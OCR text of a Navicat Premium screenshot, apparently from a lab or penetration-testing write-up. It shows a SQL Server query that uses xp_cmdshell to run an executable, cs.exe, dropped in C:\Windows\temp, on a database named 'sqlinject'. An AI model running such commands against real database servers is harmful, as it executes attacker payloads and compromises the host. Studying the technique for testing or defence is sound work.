 * 正在处理 -- 无标题 @sqlinject (192.168.1.109) - 查询 - Navicat Premium
文件 查看 收藏夹 工具 窗口 帮助 登录
连接 用户 表 视图 f(x) 函数 其它 SQL Server 备份 查询 报表 计划 模型
127.0.0.1
192.168.1.109
sqlinject
dbo
guest
对象 * 正在处理 -- 无标题 @sqlinj...
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 exec master..xp_cmdshell "cmd /c C:\\Windows\\temp\\cs.exe"
信息
[SQL]exec master..xp_cmdshell "cmd /c C:\\Windows\\temp\\cs.exe"
查询时间: 0.000s